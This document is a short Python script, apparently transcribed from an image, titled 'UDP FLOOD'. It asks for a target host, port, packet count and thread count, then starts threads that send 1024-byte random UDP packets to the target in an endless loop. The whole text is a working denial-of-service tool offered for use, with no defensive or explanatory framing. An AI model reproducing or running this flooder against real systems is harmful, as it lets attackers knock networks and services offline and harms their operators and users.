 1 import random
2 import socket
3 import threading
4
5 print("#-- UDP FLOOD --#")
6 ip = str(input(" Host/Ip:"))
7 port = int(input(" Port:"))
8
9 times = int(input(" Packets per one connection:"))
10 threads = int(input(" Threads:"))
11 def run():
12     data = random._urandom(1024)
13     i = random.choice(("[*]","[!]","[#]"))
14     while True:
15         try:
16             s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
17             addr = (str(ip),int(port))
18             for x in range(times):
19                 s.sendto(data,addr)
20             print(i +" Sent!!!")
21         except:
22             print("[!] Error!!!")
23
24
25
26 for y in range(threads):
27     th = threading.Thread(target = run)
28     th.start()